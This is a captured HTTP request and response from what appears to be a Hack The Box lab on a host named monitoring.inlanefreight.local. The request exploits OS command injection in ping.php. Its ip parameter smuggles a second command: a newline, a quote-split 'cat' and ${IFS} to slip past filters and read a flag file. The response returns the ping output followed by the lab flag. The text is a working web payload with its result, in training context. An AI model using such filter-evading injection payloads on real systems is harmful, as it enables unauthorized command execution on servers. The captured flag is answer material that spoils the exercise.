 Request
Pretty Raw Hex
\n
1 GET /ping.php?ip=127.0.0.1%0ac'a't${IFS}00112233_flag.txt HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=47mo6vogfsj18rej4u18knar20
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 12:01:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 290
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.063 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.063/0.063/0.063/0.000 ms
15 HTB{bdd8a93aff53fd63a0a14de4eba4cbc1}
16
17